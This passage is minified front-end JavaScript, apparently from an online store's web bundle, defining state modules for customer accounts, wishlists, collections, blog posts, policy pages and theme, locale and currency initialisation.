BI={setToken(e,t){e.customer.token=t},setCustomer(e,t){Object.assign(e.customer,t)},setCountries(e,t){Object.assign(e.country_data,t)}},Cs=(e,t,n)=>{e.$localStorage.set("customerToken",n),t("setToken",n)},Fm=(e,t,n)=>{e.$localStorage.set("customerCurrent",JSON.stringify(n)),t("setCustomer",n)},HI=(e,t,n)=>{e.$localStorage.set("countries",JSON.stringify(n)),t("setCountries",n)},jI=(e,t)=>{e.$localStorage.set(Ur,JSON.stringify(t)),_t.value=t||[]},UI={logout({commit:e}){this.$localStorage.remove("customerToken"),this.$cookie.remove("customerToken"),e("setToken",""),e("setCustomer",{id:null})},async activateCustomer({commit:e},t){try{const n=await this.$http.post("/customer/next/activate.json",{body:t});return n.data&&Cs(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async login({commit:e},t){try{const n=await this.$http.post("/customer/next/login.json",{body:t});return n.data&&Cs(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){const r=Object.assign({message:""},n);return n.response.data&&n.response.data.result&&(r.message=n.response.data.result),Promise.reject(r)}},async submitEmail({commit:e},t){try{const n=await this.$http.post("/customer/next/login-without-password.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async verifyOtpSignIn({commit:e},t){try{const n=await this.$http.post("/customer/next/verify-otp-login.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return n.data&&Cs(this,e,n.data.result.token),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async register({dispatch:e},t){var n;try{const r=await this.$http.post("/customer/next/create.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return r.data.result.code===200?(await e("login",{username:t.email,password:t.password}),Promise.resolve(r.data.result)):Promise.reject(r.data.result)}catch(r){const o=Object.assign({code:500},r);return(n=r.response.data)!=null&&n.result&&(o.code=r.response.data.result.code),Promise.reject(o)}},async resetPassword(e,t){try{return await this.$http.post("/customer/next/request-reset-password.json?digital_product=".concat(t.is_digital_product),{body:{email:t.email}}),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async changePassword({dispatch:e,state:t},n){try{return await this.$http.post("/customer/next/change-password.json?token=".concat(t.customer.token),{body:n}),await e("login",{username:t.customer.email,password:n.new_password}),Promise.resolve()}catch(r){return Promise.reject(r)}},async updateCustomer({commit:e,state:t},n){try{const r=await this.$http.post("/customer/next/me.json?token=".concat(t.customer.token),{body:{customer:n}});return r.data.result&&Fm(this,e,r.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},async fetchCustomer({commit:e,state:t,dispatch:n}){var r;try{const o=this.$cookie.get("customerToken")||this.$localStorage.get("customerToken");if(!o)return n("logout"),Promise.resolve(null);if(t.customer.token||e("setToken",o),t.customer&&t.customer.id)return Promise.resolve(t.customer);const s=await this.$http.get("/customer/next/me.json?token=".concat(o));return s.data.result&&Fm(this,e,s.data.result),Promise.resolve(s.data.result)}catch(o){return((r=o==null?void 0:o.response)==null?void 0:r.status)===400&&n("logout"),Promise.reject(o)}},async updateResetPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/reset-password.json",{body:t});return n.data&&Cs(this,e,n.data.result.token),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async checkPassword(e,t){try{const n=await this.$http.post("/customer/next/check-created-password.json",{body:t,credentials:"include"});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchRedirectLink(e,t){try{return this.$http.post("/customer/next/get-redirect-link-customer.json",{body:t})}catch(n){return Promise.reject(n)}},async createPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/set-password.json",{body:t,credentials:"include"});return n.data&&Cs(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async subscribeNewsletter(e,t){try{const n=await this.$http.post("/customer/next/subscribe.json",{body:t});return Promise.resolve(n.data.result.success)}catch(n){return Promise.reject(n)}},async fetchCountryTranslate({commit:e,state:t},n="en"){var s,i;if((i=(s=t.country_data)==null?void 0:s.countries)!=null&&i.length)return Promise.resolve(t.country_data);const r="/checkout/countries.json?get-current-country=1&locale=".concat(n),o=await this.$http.get(r);if(o!=null&&o.data){const a={countries:{},provinces:{}};return o.data.countries.map(c=>{a.countries[c.id]=c.name,c.provinces&&c.provinces.map(u=>{a.provinces[u.id]=u.name})}),o.data&&HI(this,e,o.data),Promise.resolve(o.data)}},async fetchWishlist({state:e}){var t,n;try{if(!e.customer.token)return _t.value=this.$localStorage.get(Ur)||[],Promise.resolve(!0);const r=await this.$http.get("/customer/next/wishlist.json?token=".concat(e.customer.token));return(n=(t=r.data)==null?void 0:t.result)!=null&&n.data&&jI(this,r.data.result.data),Promise.resolve(r.data)}catch(r){return Promise.reject(r)}}};function VI(){return{namespaced:!0,state:{customer:{},country_data:{}},mutations:BI,actions:UI}}var ic=(e=>(e.FETCH="fetch",e))(ic||{});const WI={getMapCollections:e=>t=>{const n=e.collections[t]?Ge(e.collections[t].items):[],r={};return n.forEach(o=>{r[o.handle]=o}),r},getMapLoadedCollections:e=>()=>{var r;const t=(r=e.loadedCollections)!=null?r:[],n={};return t.forEach(o=>{n[o.handle]=o}),n}},GI={setCollections(e,t){t.infinite?e.collections[t.key]?(e.collections[t.key].items=[...e.collections[t.key].items,...t.collections.items],e.collections[t.key].count=t.collections.count):e.collections[t.key]={items:[...t.collections.items],count:t.collections.count}:e.collections[t.key]=t.collections},setLoadedCollections(e,t){e.loadedCollections?e.loadedCollections=[...e.loadedCollections,...t.collections.items]:e.loadedCollections=t.collections.items},setLoadedFilter(e,t){if(t.collections.items.length==0||!t.collections.filters)return;const n=t.collections.items[0].handle,r=t.collections.filters;e.loadedFilters?e.loadedFilters[n]=r:e.loadedFilters={[n]:r}}},qI={async fetch({commit:e},t){try{const n=await this.$http.get("/catalog/next/collections.json?".concat(_l(t.data)));if(t.key&&n.data){const r={key:t.key,infinite:t.data.infinite,collections:n.data.result};e("setCollections",r),e("setLoadedCollections",r)}return e("setLoadedFilter",{collections:n.data.result}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}}};function ZI(){return{namespaced:!0,state:{collections:{}},mutations:GI,actions:qI,getters:WI}}var Wt=(e=>(e.FETCH_BLOG="fetchBlog",e.FETCH_BLOG_TAGS="fetchBlogTags",e.FETCH_BLOG_POST="fetchBlogPost",e.FETCH_BLOG_POSTS="fetchBlogPosts",e.FETCH_RECENT_BLOG_POSTS="fetchRecentBlogPosts",e.FETCH_RELATED_BLOG_POSTS="fetchRelatedBlogPosts",e.FETCH_BLOG_POST_COMMENTS="fetchBlogPostComments",e.SUBMIT_COMMENT="submitComment",e))(Wt||{});const zI={setBlog(e,t){e.blog=t},setLoadedBlog(e,t){e.blogLoaded[t.handle]=t},setBlogTags(e,t){e.blogTags=t},setBlogPost(e,t){e.blogPost=t},setLoadedBlogPost(e,t){e.blogPostLoaded[t.handle]=t},setBlogPosts(e,t){t.refresh?(e.blogPosts.blog_posts=t.blogPosts.blog_posts,t.hasTotal&&(e.blogPosts.total=t.blogPosts.total)):t.blogPosts.blog_posts&&Array.isArray(e.blogPosts.blog_posts)&&e.blogPosts.blog_posts.push(...t.blogPosts.blog_posts),t.handle&&t.hasTotal&&t.page===1&&(e.blogPostsLoaded[t.handle]=t.blogPosts)},setRecentBlogPosts(e,t){e.recentBlogPosts=t,t[0]&&t[0].blog.handle&&(e.recentBlogPostsLoaded[t[0].blog.handle]=t)},setRelatedBlogPosts(e,t){e.relatedBlogPosts=t},setBlogPostComments(e,t){e.blogPostComments[t.key||0]||(e.blogPostComments[t.key||0]={}),e.blogPostComments[t.key||0].comments=t.blogPostComments.comments,t.hasTotal&&(e.blogPostComments[t.key||0].total=t.blogPostComments.total)}},KI={async fetchBlog({commit:e},t){const{refresh:n=!0}=t;delete t.refresh;try{const r=await this.$http.get("/blogs.json?".concat(Ve(t)));return r.data&&(n&&e("setBlog",r.data.result.blog),e("setLoadedBlog",r.data.result.blog)),Promise.resolve()}catch(r){return r.response.status===404&&e("setBlog",{}),t.silent?Promise.resolve():Promise.reject(r)}},async fetchBlogTags({commit:e},t){try{const n=await this.$http.get("/blogs/tags.json?".concat(Ve(t)));return n.data&&e("setBlogTags",n.data.result.tags),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPost({commit:e},t){try{const{refresh:n=!0}=t,r=await this.$http.get("/blogs/post/".concat(t.handle,".json"));return r.data&&(n&&e("setBlogPost",r.data.result.blog_post),e("setLoadedBlogPost",r.data.result.blog_post)),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPosts({commit:e},t){const n={total:!0,...t},{refresh:r=!0}=t;try{const o=await this.$http.get("/blogs/posts.json?".concat(Ve(n)));return o.data&&e("setBlogPosts",{blogPosts:o.data.result,hasTotal:n.total,handle:t.blog_handle||"",page:t.page,refresh:r}),Promise.resolve()}catch(o){return t.silent?Promise.resolve():Promise.reject(o)}},async fetchRecentBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts.json?".concat(Ve(t)));return n.data&&e("setRecentBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchRelatedBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts/related.json?".concat(Ve(t)));return n.data&&e("setRelatedBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPostComments({commit:e},t){try{const n=await this.$http.get("/blogs/post-comments.json?".concat(Ve(t)));return n.data&&e("setBlogPostComments",{key:t.use_handle_is_key?t.handle:t.reply_to,hasTotal:t.total,blogPostComments:n.data.result}),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitComment(e,t){var n,r,o;try{const s=await this.$http.post("/blogs/post-comment.json",{body:Ko("challenge",t),headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve((o=(r=(n=s.data)==null?void 0:n.result)==null?void 0:r.comment)==null?void 0:o.status)}catch(s){return t.silent?Promise.resolve():Promise.reject(s)}}};function YI(){return{namespaced:!0,state:{blog:{},blogLoaded:{},blogPost:{},blogPostLoaded:{},blogPosts:{},blogPostsLoaded:{},recentBlogPosts:[],recentBlogPostsLoaded:{},relatedBlogPosts:[],blogPostComments:{},blogTags:[]},mutations:zI,actions:KI}}var ac=(e=>(e.FETCH="fetch",e.SUBMIT_DMCA="submitDmca",e))(ac||{}),XI=(e=>(e.SET_POLICY="setPolicy",e.SET_LOADED_POLICY="setLoadedPolicy",e))(XI||{});const JI={setPolicy(e,t){e.policy=t},setLoadedPolicy(e,t){e.loadedPolicies[t.handle]=t}},QI={async fetch({commit:e},t){try{const{handle:n,language:r,isPreview:o,refresh:s=!0}=t,i=n.replace(/-/g,"_"),a={lang:r,skip_cache:o},c="/pages/next/policy/".concat(i,".json?").concat(Ve(a)),u=await this.$http.get(c);let d={};return u.data&&(s&&e("setPolicy",u.data.result),e("setLoadedPolicy",{...u.data.result,handle:n}),d=se({},u.data.result)),Promise.resolve(d)}catch(n){return Promise.reject(n)}},async submitDmca(e,t){try{const n=await this.$http.post("/online-store/dmca.json",{body:t});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}}};function e8(){return{namespaced:!0,state:{policy:{},loadedPolicies:{}},mutations:JI,actions:QI}}var Qc=(e=>(e.FETCH="fetchSections",e.FETCH_SOURCE_DATA="fetchSourceData",e))(Qc||{}),t8=(e=>(e.SET_CURRENT_PAGE="setCurrentPage",e.SET_FETCHED_PAGES="setFetchedPages",e))(t8||{}),B$=(e=>(e.GET_PAGE="getPage",e.GET_SECTIONS="getSections",e.GET_SECTION_HANDLE="getSectionHandle",e.GET_VARIABLE_DATA="getVariableData",e))(B$||{});const n8={getPage:(e,t,n)=>r=>{const o=n.theme.next_theme_editor,s=$h(r.handle,o===!0);if(!o)return n.theme.pages[s];const i=r.template||"default";if(n.theme.is_web_builder){const u=n.theme.pages[s]||{},d=e.currentPage.template;return u[i]||u[d]||u.default||{}}const c=n.theme.pages[s]||{};return c[i]||c.default||{}},getSectionHandle:(e,t,n)=>r=>{const o={collection:[],collections:[],products:[],blogs:[],blog_posts:[],policies:[]};if(n.theme.is_web_builder){const u=n.theme.pages[r.handle],d=r.template||"default",l=se({},u[d].handles),{header:f,footer:p}=n.theme.fixed,h=(f==null?void 0:f.handles)||{},m=(p==null?void 0:p.handles)||{};return Object.entries(l).forEach(([g,E])=>{l[g]=[...new Set(E.concat(h[g]||[]).concat(m[g]||[]))]}),l}const i=n.theme.next_theme_editor,a=i?"data":"data_type",c=t.getSections(r);return c!=null&&c.length&&c.forEach(u=>{if(u[a])switch(u[a]){case"collection":o.collections=[...o.collections,...u.handles||[]];break;case"product":if(u.settings.limit){const d={handle:(u.handles||[])[0]||"",limit:u.settings.limit,name:i?u.type:u.name};d.handle&&o.collection.push(d)}else{const d=[...u.handles||[]];o.products=[...o.products,...d]}break;case"blog":o.blogs=[...o.blogs,...u.handles||[]];break;case"blog_post":o.blog_posts=[...o.blog_posts,...u.handles||[]];break}}),o},getSections:(e,t,n,r)=>o=>{var p;let s=[];const i=n.theme.next_theme_editor,a=n.theme.is_web_builder,c=i?"data":"data_type",u=$h(o.handle,i===!0),d=t.getPage(o),l=d.elements||d.sections||[];if(a)if((p=n.theme.except_fixed_pages)!=null&&p.includes(u))s=l;else{const{header:h,footer:m}=n.theme.fixed,g=h.elements||[],E=m.elements||[];s=[g,l,E].flat()}else s=d||[];if(!s.length)return s;const f=h=>{var m,g,E;if(a)return(m=h.variable)!=null&&m.use_page&&(h.variable.source={type:H1[o.handle]||o.handle,handle:"",limit:0}),h.data_variables=t.getVariableData(h,u),(g=h.elements||h.rows)==null||g.map($=>{var y;return(y=$.elements||$.columns)==null||y.map(_=>{var S;return(S=_.elements||_.blocks)==null||S.map(v=>(v.data==="product"&&v.settings&&v.handles&&v.handles.length>0&&v.settings.limit&&(v.products=n.product.products["".concat(u,"-").concat(v.id,"-").concat(v.handles[0],"-").concat(v.settings.limit)]||{}),(v==null?void 0:v.type)==="group"&&v.elements&&v.elements.filter(w=>w.type==="section").map(w=>{w.data_variables=t.getVariableData(w,u)}),v)),_}),$}),h;if(!h.handles||!h.handles.length)return h[c]==="product"&&(h.settings.limit?h.products=[]:h.product={}),h;if(h[c]==="product"&&h.handles[0]){const $=h.handles[0];if(h.settings.limit){const y=i?h.type:h.name;h.products=((E=n.product.products["".concat(u,"-").concat(y,"-").concat($,"-").concat(h.settings.limit)])==null?void 0:E.items)||[]}else h.handles[0]&&(h.product=n.product.loadedProduct["".concat($)]||{})}if(h[c]==="collection"){const $=r["collection/getMapCollections"](u);h.collections=[],(i?h.blocks||[]:h.settings.blocks||[]).forEach(_=>{var w,P;const S=_.settings?_.settings:_,v=(w=S.collection)==null?void 0:w.handle;if(v&&$[v]){const x=Object.assign({image:{src:"",alt:""}},Ge($[v]));S.image&&(x.image.src=S.image),S.alt_text&&(x.image.alt_text=S.alt_text),(P=h.collections)==null||P.push(x)}})}return h};if(a){let h;try{h=structuredClone(s.map(m=>be(m)))}catch(m){h=Ge(s)}return h.map(m=>f(m))}return Ge(s).filter(h=>n.device.isMobile&&h.settings&&zo(h.settings,"visible_on_mobile")?h.settings.visible_on_mobile:n.device.isDesktop&&h.settings&&zo(h.settings,"visible_on_desktop")?h.settings.visible_on_desktop:!0).map(h=>f(h))},getVariableData:(e,t,n)=>(r,o)=>{const{variable:s}=h8(n,r,o);return s}},r8={setCurrentPage(e,{page:t,template:n}){e.currentPage={page:t,template:n}},setFetchedPages(e,{page:t,template:n}){e.fetchedPages[t]=n}},o8={async fetchSections({state:e,getters:t,commit:n,dispatch:r,rootState:o},s){const i=o.theme.next_theme_editor,a=i&&B1[s.handle]||s.handle,c=o.theme.pages[a]||{};if(s.template||(s.template="default"),!s.isResizing&&i&&e.fetchedPages[a]&&c[s.template]){n("setCurrentPage",{page:a,template:s.template}),r("product/".concat(wn.SET_DEFAULT_VARIANT),null,{root:!0});return}let u="default",d=o.theme.template.items[a]||{};if(i&&s.template&&d&&!c[s.template]||s.isResizing){const f=Ge(o.theme.pages);if((!d[s.template]||s.isResizing)&&o.theme.template.has_more&&(await r(_n.FETCH_TEMPLATE,{name:s.template,page:a},{root:!0}),d=o.theme.template.items[a]||{}),d[s.template]){f[a]||se(f,{[a]:{}}),u=s.template,se(f[a],{[u]:d[u]});const p=se({},o.theme);se(p,{pages:f}),n("setCurrentPage",{page:a,template:s.template}),n(Zt.SET_THEME,p,{root:!0})}}if(s.isResizing)return;const l=t.getSectionHandle({handle:a,template:u});try{const f=await r("fetchSourceData",{handles:l,page:a});return n("setCurrentPage",{page:a,template:u}),n("setFetchedPages",{page:a,template:u}),r("product/".concat(wn.SET_DEFAULT_VARIANT),null,{root:!0}),f}catch(f){return Promise.reject(f)}},async fetchSourceData({dispatch:e,rootState:t,rootGetters:n},r){var c;const{page:o,handles:s}=r,i=[];if(s.collections.length){const u=n["collection/getMapCollections"](o),d=[...new Set([...s.collections])].filter(l=>!u[l]);if(d.length){const l=d.findIndex(p=>p==="all");if(l>-1){d.splice(l,1);const p={data:{handles:["all"],limit:1,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(ic.FETCH),p,{root:!0}))}const f={data:{handles:d.join(),limit:d.length,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(ic.FETCH),f,{root:!0}))}}s.products.length&&s.products.forEach(u=>{var l;if((l=t.product)!=null&&l.loadedProduct[u])return;const d={handle:u,silent:!0,force:!0,refresh:!1};i.push(e("product/".concat(wn.FETCH),d,{root:!0}))}),s.collection.length&&s.collection.forEach(({handle:u,limit:d,name:l})=>{var h;const f="".concat(o,"-").concat(l,"-").concat(u,"-").concat(d);if((h=t.product)!=null&&h.products[f]||!u)return;const p={data:{collection_handle:u,limit:d,minimal:!0},key:f,silent:!0};i.push(e("product/".concat(wn.FETCH_PRODUCTS),p,{root:!0}))}),s.blogs&&s.blogs.length>0&&s.blogs.forEach(u=>{if(t.blog.blogLoaded[u]||!u)return;const d={handle:u,silent:!0,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG),d,{root:!0}));const l={blog_handle:u,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG_POSTS),l,{root:!0}))});const a={total:!0,page:1,limit:5,use_handle_is_key:!0,silent:!0};if(s.blog_posts&&s.blog_posts.length>0&&s.blog_posts.forEach(u=>{u&&(t.blog.blogPostLoaded[u]||i.push(e("blog/".concat(Wt.FETCH_BLOG_POST),{handle:u,silent:!0,refresh:!1},{root:!0})),t.blog.blogPostComments[u]||i.push(e("blog/".concat(Wt.FETCH_BLOG_POST_COMMENTS),{...a,handle:u},{root:!0})))}),(c=s.policies)!=null&&c.length&&s.policies.forEach(u=>{if(!u||t.policy.loadedPolicies[u])return;const d={handle:u,language:t.shop.locale.code,isPreview:t.preview,refresh:!1};i.push(e("policy/".concat(ac.FETCH),d,{root:!0}))}),t.preview&&!t.blog.blogPostsLoaded[yh]){const u={blog_handle:yh,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG_POSTS),u,{root:!0}))}i.length>0&&await Promise.allSettled(i)}};function s8(){return{namespaced:!0,state:{fetchedPages:{},currentPage:{page:"",template:""}},getters:n8,mutations:r8,actions:o8}}const i8=(e,t)=>{const{useRoute:n}=qe(),r=n(),o=Ge(sr);return{getVariable:i=>{const a=u=>{var f,p;let d=null;if(u){let h=0;switch(!0){case(((f=r.value)==null?void 0:f.query.variant)&&((p=t.variable)==null?void 0:p.use_page)):h=Number(r.value.query.variant);break;case(t.variable&&t.variable.extra_data&&t.variable.extra_data.variant_default&&t.variable.extra_data.variant_default.enable):h=t.variable.extra_data.variant_default.variant_id;break}d=h&&u.variants.find(({id:m,legacy_id:g})=>m===h||g===h)}const l=d&&d.id?d:u.variants[0];o.product=se({},u,{variant:l,description:l&&u.descriptions[l.option1]||u.description})},c=i?e.product.product||{}:e.product.loadedProduct[t.variable.source.handle]||{};return Tn(c)||a(c),o}}},a8=(e,t,n)=>{const r=Ge(sr);return{getVariable:s=>{var i,a,c,u,d;if(s){const l=((i=e.collection.collections.collection)==null?void 0:i.items[0])||{};r.collection=se(r.collection,l,{products:((a=e.product.products.collection)==null?void 0:a.items)||[],count:(c=e.product.products.collection)==null?void 0:c.count})}else{const l=(u=e.collection.loadedCollections)==null?void 0:u.findIndex(f=>{var p;return f.handle===((p=t.variable)==null?void 0:p.source.handle)});if(l>-1&&(r.collection=se(r.collection,e.collection.loadedCollections[l])),t.variable.source.limit>0){const f=((d=e.product)==null?void 0:d.products["".concat(n,"-").concat(t.id,"-").concat(t.variable.source.handle,"-").concat(t.variable.source.limit)])||{};Tn(f)||(r.collection.products=f.items,r.collection.count=f.count)}}return r}}},c8=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{const s=o?e.blog.blog||{}:e.blog.blogLoaded[t.variable.source.handle]||{};Tn(s)||(n.blog=se({},s));const i=e.blog.blogPostsLoaded[t.variable.source.handle]||{},a=o?e.blog.blogPosts||{}:i;return n.blog.blog_posts=a.blog_posts||[],n.blog.total=a.total||0,n}}},u8=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{var s,i;if(o){const a=e.blog.blogPost||{};Tn(a)||(n.blog_post=se({},e.blog.blogPostLoaded[a==null?void 0:a.handle]||{}),n.blog_post.total_comments=((s=e.blog.blogPostComments[a==null?void 0:a.handle])==null?void 0:s.total)||0)}else{const a=e.blog.blogPostLoaded[t.variable.source.handle]||{};Tn(a)||(n.blog_post=se({},a)),n.blog_post.total_comments=((i=e.blog.blogPostComments[t.variable.source.handle])==null?void 0:i.total)||0}return n}}},l8=e=>{const t=Ge(sr);return{getVariable:r=>(r&&(t.page=e.page.page||{},e.route.name==="policies"&&(t.page=e.policy.policy||{})),t)}},Mm=e=>{const t=Ge(sr);return{getVariable:r=>{var o,s;return r&&(t.order={name:""},e.checkout&&((o=e.checkout.getCheckoutInfoResponse)!=null&&o.order?t.order=e.checkout.getCheckoutInfoResponse.order:(s=e.checkout.order)!=null&&s.id&&(t.order=e.checkout.order))),t}}},d8=(e,t)=>e.variable&&e.variable.use_page?{use_page:!0,entity:_S[t]||t}:e.variable&&e.variable.source&&e.variable.source.handle&&e.variable.source.type?{use_page:!1,entity:e.variable.source.type}:{use_page:!1,entity:""},f8=e=>{const t=Ge(sr);return{getVariable:r=>{if(r){const o=e.digitalProduct.offerProduct||{};Tn(o)||(t.offer=se({},t.offer,o))}return t}}},p8=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{var a,c,u;const{loadedPolicies:s,policy:i={}}=e.policy;return o?Tn(i)||(n.policy=se({},i)):(a=t.variable)!=null&&a.source.handle&&s[(c=t.variable)==null?void 0:c.source.handle]&&(n.policy=se({},n.policy,s[(u=t.variable)==null?void 0:u.source.handle])),n}}},h8=(e,t,n)=>{let r=Ge(sr);const{use_page:o,entity:s}=d8(t,n),a={product:i8(e,t),collection:a8(e,t,n),blog:c8(e,t),blog_post:u8(e,t),offer:f8(e),page:l8(e),checkout:Mm(e),thankyou:Mm(e),policy:p8(e,t)}[s];return t!=null&&t.variable&&a&&(r=a.getVariable(o)),{service:a,variable:r}};var _n=(e=>(e.CLIENT_INIT="clientInit",e.SERVER_INIT="serverInit",e.FETCH="fetch",e.FETCH_CURRENCY="setCurrency",e.FETCH_LOCALE="fetchLocale",e.FETCH_LOCATION="fetchLocation",e.FETCH_TEMPLATE="fetchTemplate",e.REDUCE_STATE="reduceState",e.RESTORE_STATE="restoreState",e.HANDLE_ERROR="handleError",e.FETCH_BOOTSTRAP="fetchBootstrap",e))(_n||{}),Zt=(e=>(e.SET_SHOP="setShop",e.SET_CURRENCIES="setCurrencies",e.SET_COUNTRIES="setCountries",e.SET_LOCALES="setLocales",e.SET_SCRIPT_TAGS="setScriptTags",e.SET_CDN="setCdn",e.SET_NAVIGATION="setNavigation",e.SET_TRACKING="setTracking",e.SET_THEME="setTheme",e.SET_META="setMeta",e.SET_DEVICE="setDevice",e.SET_THEME_PAGE="setThemePage",e.SET_CURRENCY="setCurrency",e.SET_LOCALE="setLocale",e.SET_FEATURE_SWITCH="setFeatureSwitch",e.SET_STATE_FEATURE_SWITCH="setStateFeatureSwitch",e.SET_LAYOUT="setLayout",e.SET_ERROR="setError",e.SET_CHECKOUT_SETTINGS="setCheckoutSettings",e.SET_CHECKOUT_LOCALES="setCheckoutLocales",e.SET_SERVER_INIT="setServerInit",e.SET_ROUTE="setRoute",e.SET_HIDE_SECTION="setHideSection",e.SET_VISIBLE_SECTION="setVisibleSection",e.SET_ORDER_SECTION="setOrderSection",e.SET_TEMPLATES="setTemplates",e.UPDATE_THEME_SETTINGS="updateThemeSettings",e.UPDATE_SECTION_SETTINGS="updateSectionSettings",e.RESTORE_STATE="restoreState",e.SET_LOCATION="setLocation",e.SET_USING_SUB_FOLDER="setUsingSubFolder",e.SET_SECURE="setSecure",e.SET_SUBSCRIPTION="setSubscription",e))(Zt||{}),js=(e=>(e.GLOBAL_MARKET="X-Global-Market",e.GLOBAL_MARKET_CURRENCY="X-Global-Market-Currency",e.LOCALE_PATH="X-Lang",e))(js||{});const m8=(e,t,n)=>!!(e.code!==t.code||e.rate!==t.rate||e.pricing_adjustment!==t.pricing_adjustment||(e.is_rounding||t.is_rounding)&&e.rounding!==t.rounding||n&&e.country_code!==t.country_code),g8={setRoute(e,t){e.route=t},setShop(e,t){se(e.shop,t)},setCurrencies(e,t){e.currencies=t},setCountries(e,t){e.countries=t},setLocales(e,t){e.locales=t},setScriptTags(e,t){e.script_tags=t},setCdn(e,t){e.cdn=t},setNavigation(e,t){e.navigation=t},setTracking(e,t){e.tracking=t},setTheme(e,t){{e.theme||(e.theme={settings:{},fixed:{},pages:{}});const{settings:n,fixed:r,fonts:o,css:s,pages:i}=t;if(e.theme.is_web_builder)se(e.theme,t);else{const{settings:a,fixed:c,fonts:u,css:d,pages:l,...f}=t;se(e.theme,f)}i&&se(e.theme.pages,i),se(e.theme.settings,n||{}),se(e.theme.fixed,r),s&&se(e.theme.css,s),o&&se(e.theme.fonts,o)}},setMeta(e,t){e.meta=t},setTemplates(e,t){se(e.theme.template,t)},setDevice(e,{device:t,browser:n}){const r={...t,browser:n};e.device&&n?se(e.device,r):e.device=r},setThemePage(e,t){e.theme.pages[t.page][t.template]=t.data},setCurrency(e,t){t&&se(e.shop.currency,{...t})},setLocale(e,t){se(e.shop.locale,t)},setLocation(e,t){e.location=t},setFeatureSwitch(e,t){e.feature_switch=t},setStateFeatureSwitch(e,t){e.feature_switch[t.name]=t.state},setLayout(e,t){e.layout=t},setError(e,t){e.error=t},setCheckoutSettings(e,t){e.checkout_settings=t},setCheckoutLocales(e,t){e.checkout_locales=t},setServerInit(e,t){},restoreState(e,t){se(e.theme,t)},setUsingSubFolder(e,t){e.using_sub_folder=t},setSecure(e,t){e.secure=t},setSubscription(e,t){e.subscription=t}},_8={async clientInit({state:e,dispatch:t,rootState:n},r){var h;r.route.query.hl||await t("fetchLocation");const o=n.preview,s=((h=e.feature_switch)==null?void 0:h.sb_show_currency_only)&&e.theme.is_web_builder;let i=this.$cookie.get("X-Lang");const a=this.$cookie.get("X-Global-Market-Currency"),c="".concat(e.shop.locale.code,"-").concat(e.shop.currency.country_code.toLowerCase());s&&(!o&&(!i||c!=i)&&(i=c,this.$cookie.set("X-Lang",c,{path:"/",expires:Ye(365)})),a||this.$cookie.set("X-Global-Market-Currency",e.shop.currency.code,{path:"/"})),(i&&!s||o)&&this.$cookie.set("X-Lang","",{path:"/",expires:Ye(0)});let u=window.__LOCALE_PATH__||this.$localStorage.get("locale");const d=this.$localStorage.get("currency");if(n.xLang&&s){const m=n.xLang.lastIndexOf("-");u=n.xLang.slice(0,m)}!u&&!o&&(u=j1(e.locales,n.location)||e.shop.locale.code),t("fetchLocale",{code:u});let l=e.shop.default_currency;const f=e.currencies.find(m=>m==null?void 0:m.is_primary);if(!s){if(d){const m=this.$cookie.get("X-Global-Market");a?l=e.currencies.find(g=>g.country_code?g.country_code===m&&g.code===d:!1):l=e.currencies.find(g=>g.country_code?g.country_code===m:g.code===d)}else{const m=e.currencies.filter(g=>g!=null&&g.country_code?g.country_code===n.location.country_code:(g==null?void 0:g.code)===n.location.currency_code);m.length===0&&(l=f),m.length===1&&(l=m[0]),m.length>1&&(l=m.find(g=>g.code!=n.shop.default_currency.code))}t("setCurrency",{currency:l})}const p=[t("cart/".concat(lt.INIT_CART)),t("customer/".concat(tt.FETCH_CUSTOMER))];if(r.route.query.discount){const m=r.route.query.discount.toString();this.$sessionStorage.set(af.SHAREABLE_LINK_DISCOUNT,m)}return t("customer/".concat(tt.FETCH_WISHLIST)),Promise.allSettled(p).then(()=>{var g,E,$,y,_,S;if(!(!((g=e.feature_switch)!=null&&g.checkout_front_oct_2024)||!((E=e.theme)!=null&&E.is_web_builder)||e.preview)){const v=((y=($=e.cart)==null?void 0:$.cart)==null?void 0:y.token)||EI(),w=((S=(_=e.checkout)==null?void 0:_.checkout)==null?void 0:S.token)||SI(),P=window.location.pathname.match(/checkouts\/([\w]+)/i);if(P&&P[1]&&P[1]===w&&v){const x=vI(v);t("checkout/".concat(Jc.CHECKOUT_INIT),x)}}}),Promise.resolve()},serverInit({commit:e},t){e("setServerInit",t)},async 